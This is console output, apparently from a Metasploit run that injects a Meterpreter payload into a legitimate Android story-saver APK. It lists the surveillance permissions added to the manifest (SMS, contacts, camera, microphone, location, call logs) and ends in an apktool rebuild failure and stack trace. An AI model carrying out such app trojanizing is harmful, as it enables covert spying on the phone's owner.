 [*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.popularapp.storysaver.amraf
[*] Loading /tmp/d20210514-9385-4pwhal/original/smali_classes2/com/popularapp/storysaver/AndroidApplication.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20210514-9385-4pwhal/output.apk
[-] I: Using Apktool 2.4.1
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
Exception in thread "main" org.jf.util.ExceptionWithContext: Exception occurred while writing code_item for method Lb/e/d;->d()Lb/e/d;
at org.jf.dexlib2.writer.DexWriter.writeDebugAndCodeItems(DexWriter.java:917)
at org.jf.dexlib2.writer.DexWriter.writeTo(DexWriter.java:341)
at org.jf.dexlib2.writer.DexWriter.writeTo(DexWriter.java:297)
at brut.androlib.src.SmaliBuilder.build(SmaliBuilder.java:61)
at brut.androlib.src.SmaliBuilder.build(SmaliBuilder.java:36)
at brut.androlib.Androlib.buildSourcesSmali(Androlib.java:418)
at brut.androlib.Androlib.buildSources(Androlib.java:349)
at brut.androlib.Androlib.build(Androlib.java:301)
at brut.androlib.Androlib.build(Androlib.java:268)
at brut.apktool.Main.cmdBuild(Main.java:251)
at brut.apktool.Main.main(Main.java:79)
Caused by: org.jf.util.ExceptionWithContext: Error while writing instruction at code offset 0x12
at org.jf.dexlib2.writer.DexWriter.writeCodeItem(DexWriter.java:1190)
at org.jf.dexlib2.writer.DexWriter.writeDebugAndCodeItems(DexWriter.java:913)
... 10 more
Caused by: org.jf.util.ExceptionWithContext: Unsigned short value out of range: 65581
at org.jf.dexlib2.writer.DexDataWriter.writeUshort(DexDataWriter.java:116)
at org.jf.dexlib2.writer.InstructionWriter.write(InstructionWriter.java:356)
at org.jf.dexlib2.writer.DexWriter.writeCodeItem(DexWriter.java:1150)
... 11 more
Error: Unable to rebuild apk with apktool
a
>_
?
DVD
k-notes
ng py...